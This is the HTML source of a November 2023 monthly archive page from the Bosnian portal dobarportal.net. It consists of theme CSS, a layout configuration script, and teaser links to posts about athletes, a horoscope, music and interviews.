@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_67{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-date-title .tdb-title-text{
                  font-weight: 400;
                }.tdi_67 .tdb-title-line:after{
					height: 0px;
				
					bottom: 50%;
				
					background: rgba(0,0,0,0.1);
				}.tdi_67 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_67{
					text-align: left;
				}.tdi_67 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_67 .tdb-title-text{
					font-family:Montserrat !important;font-size:40px !important;line-height:1.4 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_67 .tdb-title-text{
					font-family:Montserrat !important;font-size:36px !important;line-height:1.4 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_67 .tdb-title-text{
					font-family:Montserrat !important;font-size:32px !important;line-height:1.4 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_67 .tdb-title-text{
					font-family:Montserrat !important;font-size:36px !important;line-height:42px !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Mjesečna Arhiva: Novembar, 2023</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_loop tdi_68 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_68" >
<style>

/* inline tdc_css att */

.tdi_68{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
[class*="tdb_module_loop"] .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }[class*="tdb_module_loop"] .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }[class*="tdb_module_loop"] .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 50%;
                }[class*="tdb_module_loop"] .td-image-container{
                  position: relative;
                  flex: 0 0 auto;
                  width: 100%;
                  height: 100%;
                }[class*="tdb_module_loop"] .td-module-thumb{
                  margin-bottom: 0;
                }[class*="tdb_module_loop"] .td-module-meta-info{
                  width: 100%;
                  padding: 13px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }[class*="tdb_module_loop"] .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category,
                [class*="tdb_module_loop"] .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category{
                  left: 0;
                }[class*="tdb_module_loop"] .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }[class*="tdb_module_loop"] .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_loop .tdb-block-inner:after,
                .tdb_loop .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb_loop .tdb-author-photo{
                  display: inline-block;
                }.tdb_loop .tdb-author-photo,
                .tdb_loop .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_loop .td-post-author-name,
                .tdb_loop .td-post-date,
                .tdb_loop .td-module-comments{
                  vertical-align: text-top;
                }.tdb_loop .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb_loop .td-load-more-wrap,
                .tdb_loop .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb_loop .page-nav{
                  position: relative;
                  margin: 54px 0 0;
                }.tdb_loop .page-nav a,
                .tdb_loop .page-nav span{
                  margin-top: 8px;
                  margin-bottom: 0;
                }.tdb_loop .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.tdb_loop{
                  display: inline-block;
                  width: 100%;
                  margin-bottom: 78px;
                  padding-bottom: 0;
                  overflow: visible !important;
                }.tdb_loop .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 400;
                  font-size: 21px;
                  line-height: 25px;
                  margin: 0 0 6px 0;
                }.tdi_68 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_68 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_68 .td-image-container,
				.ie11 .tdi_68 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_68 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_68 .td-module-meta-info,
				.ie11 .tdi_68 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_68 .td-module-meta-info{
					padding: 0 0 0 13px;
				
					border-color: #eaeaea;
				}.tdi_68 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 24px;
					padding-right: 24px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_68 .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_68 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_68 .td-post-vid-time{
					display: block;
				}.tdi_68 .td-post-category{
					display: none;
				}.tdi_68 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_68 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_68 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_68 .td-read-more{
					display: none;
				}.tdi_68 .td-author-date{
					display: inline;
				}.tdi_68 .entry-review-stars{
					display: inline-block;
				}.tdi_68 .td-icon-star,
                .tdi_68 .td-icon-star-empty,
                .tdi_68 .td-icon-star-half{
					font-size: 15px;
				}.tdi_68 .td-module-comments{
					display: none;
				}.tdi_68 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_68 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_68 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_68 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_68 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_68 .entry-title{
					font-family:Montserrat !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;
				}html:not([class*='ie']) .tdi_68 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .tdb_loop .td-module-title {
                    font-size: 17px;
                    line-height: 22px;
                  }
                }@media (min-width: 768px) {
                    .tdi_68 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_68 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					clear: none !important;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_68 .tdb-block-inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_68 .td-module-container:before{
					bottom: -15px;
				}.tdi_68 .td-post-author-name{
					display: none;
				}.tdi_68 .td-post-date,
				.tdi_68 .td-post-author-name span{
					display: none;
				}.tdi_68 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_68 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_68 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_68 .entry-title{
					font-family:Montserrat !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_68 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_68 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_68 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_68 .td-module-container:before{
					bottom: -10px;
				}.tdi_68 .td-post-author-name{
					display: none;
				}.tdi_68 .td-post-date,
				.tdi_68 .td-post-author-name span{
					display: none;
				}.tdi_68 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_68 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_68 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_68 .entry-title{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.4 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_68 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_68 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_68 .td-module-container:before{
					bottom: -15px;
				}.tdi_68 .td-post-author-name{
					display: none;
				}.tdi_68 .td-post-date,
				.tdi_68 .td-post-author-name span{
					display: none;
				}.tdi_68 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_68 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_68 .entry-title{
					font-family:Montserrat !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_68 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_68 = new tdBlock();
block_tdi_68.id = "tdi_68";
block_tdi_68.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","modules_category":"image","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","image_width":"30","image_floated":"float_left","image_height":"eyJhbGwiOiI3MCIsImxhbmRzY2FwZSI6IjkwIiwicG9ydHJhaXQiOiI5MCJ9","show_com":"none","show_author":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIiwicGhvbmUiOiJub25lIn0=","meta_padding":"0 0 0 13px","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCIsInBob25lIjoiMTQifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"700","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIiwicGhvbmUiOiJub25lIn0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sImxhbmRzY2FwZSI6eyJkaXNwbGF5IjoiIn0sImxhbmRzY2FwZV9tYXhfd2lkdGgiOjExNDAsImxhbmRzY2FwZV9taW5fd2lkdGgiOjEwMTl9","limit":"15","f_title_font_family":"394","date_query":{"year":2023,"month":11,"day":""},"block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","offset":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","locked_only":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_title":"","art_btn":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","el_class":"","td_column_number":3,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_68","tdc_css_class":"tdi_68","tdc_css_class_style":"tdi_68_rand_style"}';
block_tdi_68.td_column_number = "3";
block_tdi_68.block_type = "tdb_loop";
block_tdi_68.post_count = "15";
block_tdi_68.found_posts = "18";
block_tdi_68.header_color = "";
block_tdi_68.ajax_pagination_infinite_stop = "";
block_tdi_68.max_num_pages = "2";
tdBlocksArray.push(block_tdi_68);
</script><div  id=tdi_68 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dobarportal.net/2023/11/29/samra-alebic-lznenade-se-kada-cuju-da-djevojka-od-165-cm-i-60-kg-radi-cucanj-sa-170-kg/" rel="bookmark" class="td-image-wrap " title="SAMRA ALEBIĆ: lznenade se kada čuju da djevojka od 165 cm i 60 kg radi čučanj sa 170 kg" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dobarportal.net/wp-content/uploads/2023/11/BeFunky-collage1-1-2.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://dobarportal.net/2023/11/29/samra-alebic-lznenade-se-kada-cuju-da-djevojka-od-165-cm-i-60-kg-radi-cucanj-sa-170-kg/" rel="bookmark" title="SAMRA ALEBIĆ: lznenade se kada čuju da djevojka od 165 cm i 60 kg radi čučanj sa 170 kg">SAMRA ALEBIĆ: lznenade se kada čuju da djevojka od 165 cm i 60 kg radi čučanj sa 170 kg</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://dobarportal.net/author/redakcija/">DOBAR PORTAL</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-29T18:26:41+01:00" >29 Novembra, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dobarportal.net/2023/11/29/ulazak-venere-4-12-u-skorpiju-emocije-skrivene-u-sjenci-strasti/" rel="bookmark" class="td-image-wrap " title="ULAZAK VENERE 4. 12. U ŠKORPIJU: Emocije skrivene u sjenci strasti" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dobarportal.net/wp-content/uploads/2023/11/scorpio-2367640_1280-1-e1701238405714.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://dobarportal.net/2023/11/29/ulazak-venere-4-12-u-skorpiju-emocije-skrivene-u-sjenci-strasti/" rel="bookmark" title="ULAZAK VENERE 4. 12. U ŠKORPIJU: Emocije skrivene u sjenci strasti">ULAZAK VENERE 4. 12. U ŠKORPIJU: Emocije skrivene u sjenci strasti</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://dobarportal.net/author/anadominik/">AnaDominik Rodić</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-29T07:13:40+01:00" >29 Novembra, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dobarportal.net/2023/11/28/veliki-uspjeh-ilma-rahmanovic-bronzana-na-turniru-wkf-karate-1-serije-a-u-portugalu/" rel="bookmark" class="td-image-wrap " title="VELIKI USPJEH: Ilma Rahmanović bronzana na turniru WKF Karate 1 Serije A u Portugalu" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dobarportal.net/wp-content/uploads/2023/11/viber_slika_2023-11-28_18-27-18-697.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://dobarportal.net/2023/11/28/veliki-uspjeh-ilma-rahmanovic-bronzana-na-turniru-wkf-karate-1-serije-a-u-portugalu/" rel="bookmark" title="VELIKI USPJEH: Ilma Rahmanović bronzana na turniru WKF Karate 1 Serije A u Portugalu">VELIKI USPJEH: Ilma Rahmanović bronzana na turniru WKF Karate 1 Serije A u Portugalu</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://dobarportal.net/author/redakcija/">DOBAR PORTAL</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-28T18:39:04+01:00" >28 Novembra, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dobarportal.net/2023/11/24/poslusajte-kako-zvuce-u-duetu-sako-polumenta-i-zeljko-vasic-video/" rel="bookmark" class="td-image-wrap " title="Poslušajte kako zvuče u duetu Šako Polumenta i Željko Vasić (VIDEO)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dobarportal.net/wp-content/uploads/2023/11/IMG-20180529-WA0004.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://dobarportal.net/2023/11/24/poslusajte-kako-zvuce-u-duetu-sako-polumenta-i-zeljko-vasic-video/" rel="bookmark" title="Poslušajte kako zvuče u duetu Šako Polumenta i Željko Vasić (VIDEO)">Poslušajte kako zvuče u duetu Šako Polumenta i Željko Vasić (VIDEO)</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://dobarportal.net/author/redakcija/">DOBAR PORTAL</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-24T17:33:40+01:00" >24 Novembra, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dobarportal.net/2023/11/22/muzicki-spektakl-sasa-matic-najavio-koncert-u-sarajevu-8-marta-2024-godine/" rel="bookmark" class="td-image-wrap " title="MUZIČKI SPEKTAKL: Saša Matić najavio koncert u Sarajevu 8. marta 2024. godine" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dobarportal.net/wp-content/uploads/2023/11/370250089_1076395850214767_8718289018918567382_n.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://dobarportal.net/2023/11/22/muzicki-spektakl-sasa-matic-najavio-koncert-u-sarajevu-8-marta-2024-godine/" rel="bookmark" title="MUZIČKI SPEKTAKL: Saša Matić najavio koncert u Sarajevu 8. marta 2024. godine">MUZIČKI SPEKTAKL: Saša Matić najavio koncert u Sarajevu 8. marta 2024. godine</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://dobarportal.net/author/elma/">ELMA NIKŠIĆ</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-22T20:51:45+01:00" >22 Novembra, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dobarportal.net/2023/11/19/leonarda-tomic-od-malena-sam-u-modelingu-karijera-je-preda-mnom/" rel="bookmark" class="td-image-wrap " title="LEONARDA TOMIĆ: Od malena sam u modelingu, karijera je preda mnom" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dobarportal.net/wp-content/uploads/2023/11/BeFunky-collage1-6-scaled.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://dobarportal.net/2023/11/19/leonarda-tomic-od-malena-sam-u-modelingu-karijera-je-preda-mnom/" rel="bookmark" title="LEONARDA TOMIĆ: Od malena sam u modelingu, karijera je preda mnom">LEONARDA TOMIĆ: Od malena sam u modelingu, karijera je preda mnom</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://dobarportal.net/author/promo/">AOXEN</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-19T14:05:03+01:00" >19 Novembra, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dobarportal.net/2023/11/17/edna-hasinovic-mi-biramo-kako-cemo-se-nositi-sa-izazovima/" rel="bookmark" class="td-image-wrap " title="EDNA HASINOVIĆ: Mi biramo kako ćemo se nositi sa izazovima" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dobarportal.net/wp-content/uploads/2023/11/BeFunky-collage1-1-1-scaled.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://dobarportal.net/2023/11/17/edna-hasinovic-mi-biramo-kako-cemo-se-nositi-sa-izazovima/" rel="bookmark" title="EDNA HASINOVIĆ: Mi biramo kako ćemo se nositi sa izazovima">EDNA HASINOVIĆ: Mi biramo kako ćemo se nositi sa izazovima</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://dobarportal.net/author/redakcija/">DOBAR PORTAL</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-17T20:10:03+01:00" >17 Novembra, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
